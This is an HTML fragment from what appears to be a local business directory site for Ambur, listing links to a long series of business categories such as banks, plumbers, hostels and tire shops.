																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /spoken-English" title="Spoken English in Ambur ">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /water" title="Water in Ambur ">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /health" title="Health in Ambur ">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /pawn-broker" title="Pawn broker in Ambur ">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /painters" title="Painters in Ambur ">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /leather" title="Leather in Ambur ">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /swimming-pool" title="Swimming pool in Ambur ">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /bar" title="Bar in Ambur ">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /share-market" title="Share market in Ambur ">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /food-delivery" title="Food delivery in Ambur ">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /spa" title="Spa in Ambur ">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clothing-Store" title="Clothing Store in Ambur ">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Store" title="Store in Ambur ">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ice-cream-shop" title="Ice cream shop in Ambur ">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transportation-Service" title="Transportation Service in Ambur ">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gift-Shop" title="Gift Shop in Ambur ">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Meal-delivery" title="Meal delivery in Ambur ">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training-centre" title="Training centre in Ambur ">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tutoring-service" title="Tutoring service in Ambur ">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dry-Fruit-Store" title="Dry Fruit Store in Ambur ">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /park" title="Park in Ambur ">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ambulance-service" title="Ambulance service in Ambur ">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Organic-shop" title="Organic shop in Ambur ">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrician" title="Electrician in Ambur ">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Plumber" title="Plumber in Ambur ">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Employment-agency" title="Employment agency in Ambur ">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Consulting" title="Consulting in Ambur ">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agency" title="Agency in Ambur ">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-guard-service" title="Security guard service in Ambur ">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Market-researcher" title="Market researcher in Ambur ">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Financial-consultant" title="Financial consultant in Ambur ">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditor" title="Auditor in Ambur ">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Certification-agency" title="Certification agency in Ambur ">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Ambur ">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetics-store" title="Cosmetics store in Ambur ">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /E-commerce-service" title="E-commerce service in Ambur ">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-share-trading-center" title="Online share trading center in Ambur ">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-School" title="Music School in Ambur ">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Musical-instrument-store" title="Musical instrument store in Ambur ">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Education-center" title="Education center in Ambur ">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Museum" title="Museum in Ambur ">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /online-learning" title="Online learning in Ambur ">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopedic-clinic" title="Orthopedic clinic in Ambur ">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopedic-surgeon" title="Orthopedic surgeon in Ambur ">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Brain-training" title="Brain training in Ambur ">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /kids-schools" title="Kids schools in Ambur ">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-center" title="Coaching center in Ambur ">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-marketing-service" title="Internet marketing service in Ambur ">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /webhosting" title="Webhosting in Ambur ">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-education-school" title="Special education school in Ambur ">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Blind-school" title="Blind school in Ambur ">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /seo-digital-marketing" title="Seo digital marketing in Ambur ">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Ambur ">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marketing-Consulting" title="Marketing Consulting in Ambur ">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Sales-and-Service" title="Computer Sales and Service in Ambur ">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-sales-and-Service" title="Mobile sales and Service in Ambur ">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Ambur ">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Graphic-Designer" title="Graphic Designer in Ambur ">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Website-Designer" title="Website Designer in Ambur ">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Robotics" title="Robotics in Ambur ">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicle-Tracking" title="Vehicle Tracking in Ambur ">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Legal-Services" title="Legal Services in Ambur ">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chartered-accountant" title="Chartered accountant in Ambur ">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-management-consultant" title="Business management consultant in Ambur ">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tax-consultant" title="Tax consultant in Ambur ">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Corporate-office" title="Corporate office in Ambur ">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tax-preparation-service" title="Tax preparation service in Ambur ">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Accounting-firm" title="Accounting firm in Ambur ">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /organization" title="Organization in Ambur ">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Foundation" title="Foundation in Ambur ">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Non-governmental-organization" title="Non-governmental organization in Ambur ">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Non-profit-organization" title="Non-profit organization in Ambur ">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Social-services-organization" title="Social services organization in Ambur ">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Students-support-association" title="Students support association in Ambur ">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Spiritist-center" title="Spiritist center in Ambur ">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Exporter" title="Exporter in Ambur ">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Iron-and-steel-store" title="Iron and steel store in Ambur ">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /International-trade-consultant" title="International trade consultant in Ambur ">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-products-supplier" title="Food products supplier in Ambur ">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /E-commerce" title="E-commerce in Ambur ">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acupuncture-clinic" title="Acupuncture clinic in Ambur ">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-clinic" title="Medical clinic in Ambur ">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /realtor" title="Realtor in Ambur ">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /variety-store" title="Variety store in Ambur ">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /grocery-shop" title="Grocery shop in Ambur ">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Grocery-Store" title="Grocery Store in Ambur ">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /sweet-shop" title="Sweet shop in Ambur ">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /agrochemicals-supplier" title="Agrochemicals supplier in Ambur ">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /social-welfare-center" title="Social welfare center in Ambur ">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /boys-hostel" title="Boys hostel in Ambur ">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a> /</span>

